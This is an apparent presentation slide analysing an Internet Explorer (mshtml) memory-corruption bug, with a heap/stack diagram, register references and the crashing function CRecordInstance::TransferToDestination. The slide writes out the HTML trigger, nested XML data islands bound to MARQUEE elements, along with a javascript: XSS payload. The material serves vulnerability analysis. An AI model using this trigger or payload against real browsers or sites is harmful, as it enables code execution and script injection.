 What really happens?


                                  HEAP

      DWORD PTR [EDI+08h]                      DWORD PTR [EDI+0Ch]

              ESI                             DWORD PTR [EAX+EBX*4]

                                 STACK


            mshtml!CRecordInstance::TransferToDestination+0x9



    <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
    <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
    <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
    </MARQUEE>
 